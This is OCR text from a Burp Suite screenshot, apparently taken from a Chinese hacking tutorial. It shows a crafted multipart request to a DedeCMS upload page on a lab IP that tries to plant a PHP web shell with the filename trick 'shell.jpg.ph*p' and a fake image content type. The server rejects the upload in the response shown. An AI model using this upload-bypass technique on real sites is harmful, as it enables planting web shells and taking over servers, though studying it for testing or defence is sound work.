 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
8 × 9 × 10 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:88.0) Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Content-Type: multipart/form-data;
boundary=---------------------------8294105333880564477
1303776481
Content-Length: 869
Origin: http://192.168.10.3
Connection: close
Referer:
http://192.168.10.3/DedeCMS/member/article_add.php
Cookie: PHPSESSID=k007mgohgldtuhd9kjjdoa6eq5;
ENV_GOBACK_URL=%2FDedeCMS%2Fmember%2Fcontent_list.php%3
Fchannelid%3D1; DedeUserID=2;
DedeUserID__ckMd5=7e188b5b049374a9;
DedeLoginTime=1620400316;
DedeLoginTime__ckMd5=c1da3908262832d2
Upgrade-Insecure-Requests: 1
-----------------------------829410533388056447713037764
81
Content-Disposition: form-data; name="upload";
filename="shell.jpg.ph*p"
Content-Type: image/jpeg
<?php
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 07 May 2021 15:14:21 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 27
Connection: close
Content-Type: text/html
Upload filetype not allow !
? < + > Type a search term 0 matches
HACK学习呀
Done 230 bytes | 6 millis